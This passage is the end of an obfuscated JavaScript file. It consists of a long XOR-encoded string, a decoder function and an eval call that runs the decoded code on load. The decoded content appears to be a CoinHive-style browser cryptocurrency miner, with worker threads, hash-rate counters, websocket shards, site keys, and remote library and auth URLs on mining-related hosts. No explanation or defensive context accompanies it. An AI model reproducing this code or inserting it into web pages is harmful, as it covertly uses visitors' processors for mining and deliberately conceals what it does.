1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0atuuWnY\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02F`\x7f\x19F[Kh\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ajy\x18j|H\x5c\x1b\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)